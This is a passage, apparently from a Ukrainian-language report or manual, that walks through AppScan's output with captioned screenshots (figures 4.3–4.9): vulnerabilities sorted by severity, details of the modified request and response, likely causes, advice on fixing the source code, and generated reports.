

Рисунок 4.3.

Після завершення тестування програма видає список знайдених вразливостей відсортованих по серйозності (рисунок 4.4):



Рисунок 4.4.

Для кожної знайденої вразливості можна подивитись детальну інформацію про те, як було модифіковано запит і яку відповідь в результаті було отримано (рисунок 4.5 – 4.6):



Рисунок 4.5.



Рисунок 4.6.

Коментарі з можливими причинами виникнення дефекту (рисунок 4.7):



Рисунок 4.7.

Та поради щодо способів виправлення вихідного коду з метою усунення вразливості (рисунок 4.8):



Рисунок 4.8.

Також в AppScan є можливість автоматичної генерації звіту по результатам тестування.

Для прикладу обрано сторінку з описом знайдених вразливрстей та їх кількості (рисунок 4.9):



Рисунок 4.9.